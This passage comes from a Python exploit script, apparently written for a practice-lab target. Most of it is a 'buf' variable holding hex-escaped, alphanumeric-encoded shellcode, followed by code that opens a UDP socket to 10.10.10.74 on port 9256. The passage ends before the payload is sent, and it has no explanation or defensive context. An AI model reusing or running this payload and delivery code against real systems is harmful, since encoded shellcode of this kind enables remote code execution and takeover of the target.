 39 buf += "\x62\x6b\x72\x38\x4d\x4c\x59\x71\x48\x53\x34\x4b\x6c"
40 buf += "\x44\x64\x4b\x59\x71\x7a\x30\x73\x59\x6f\x54\x6b\x74"
41 buf += "\x6f\x34\x31\x4b\x51\x4b\x70\x61\x51\x49\x6e\x7a\x70"
42 buf += "\x51\x49\x6f\x69\x50\x6f\x6f\x71\x4f\x70\x5a\x32\x6b"
43 buf += "\x6d\x42\x6a\x4b\x62\x6d\x51\x4d\x32\x48\x4c\x73\x4d"
44 buf += "\x62\x69\x70\x4d\x30\x53\x38\x34\x37\x64\x33\x6d\x62"
45 buf += "\x71\x4f\x6e\x74\x32\x48\x50\x4c\x32\x57\x4b\x76\x5a"
46 buf += "\x67\x39\x6f\x56\x75\x45\x68\x56\x30\x6d\x31\x6d\x30"
47 buf += "\x4d\x30\x4c\x69\x76\x64\x32\x34\x30\x50\x31\x58\x6f"
48 buf += "\x39\x65\x30\x50\x6b\x59\x70\x6b\x4f\x47\x65\x30\x50"
49 buf += "\x4e\x70\x70\x50\x30\x50\x31\x30\x6e\x70\x61\x30\x62"
50 buf += "\x30\x32\x48\x4a\x4a\x5a\x6f\x39\x4f\x4b\x30\x6b\x4f"
51 buf += "\x37\x65\x75\x47\x71\x5a\x4c\x45\x31\x58\x79\x7a\x7a"
52 buf += "\x6a\x6c\x4e\x4d\x45\x6f\x78\x6a\x62\x4b\x50\x6b\x73"
53 buf += "\x4e\x49\x72\x69\x38\x66\x72\x4a\x5a\x70\x30\x56\x70"
54 buf += "\x57\x61\x58\x54\x59\x44\x65\x43\x44\x50\x61\x69\x6f"
55 buf += "\x79\x45\x64\x45\x37\x50\x61\x64\x7a\x6c\x4b\x4f\x6e"
56 buf += "\x6e\x6c\x48\x43\x45\x68\x6c\x52\x48\x5a\x50\x74\x75"
57 buf += "\x77\x32\x30\x56\x69\x6f\x56\x75\x33\x38\x71\x53\x42"
58 buf += "\x4d\x53\x34\x49\x70\x31\x79\x77\x73\x62\x37\x6f\x67"
59 buf += "\x4e\x77\x6e\x51\x38\x76\x52\x4a\x4b\x62\x6f\x69\x61"
60 buf += "\x46\x7a\x42\x69\x6d\x73\x36\x58\x47\x4d\x74\x4b\x74"
61 buf += "\x4f\x4c\x5a\x61\x5a\x61\x44\x4d\x61\x34\x6e\x44\x5a"
62 buf += "\x70\x38\x46\x4b\x50\x4f\x54\x30\x54\x4e\x70\x62\x36"
63 buf += "\x50\x56\x6e\x76\x71\x36\x51\x46\x70\x4e\x71\x46\x62"
64 buf += "\x36\x4f\x63\x62\x36\x42\x48\x53\x49\x56\x6c\x4d\x6f"
65 buf += "\x34\x46\x49\x6f\x69\x45\x51\x79\x59\x50\x70\x4e\x50"
66 buf += "\x56\x6d\x76\x59\x6f\x6e\x50\x73\x38\x5a\x68\x72\x67"
67 buf += "\x6d\x4d\x63\x30\x39\x6f\x77\x65\x77\x4b\x5a\x50\x34"
68 buf += "\x75\x34\x62\x42\x36\x62\x48\x57\x36\x42\x75\x65\x6d"
69 buf += "\x33\x6d\x59\x6f\x49\x45\x6d\x6c\x4b\x56\x73\x4c\x4b"
70 buf += "\x5a\x73\x50\x39\x6b\x57\x70\x72\x55\x79\x75\x45\x6b"
71 buf += "\x51\x37\x4a\x73\x30\x72\x30\x6f\x51\x5a\x69\x70\x52"
72 buf += "\x33\x6b\x4f\x77\x65\x41\x41"
73
74
75 # Create a UDP socket
76 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
77 server_address = ('10.10.10.74', 9256)
78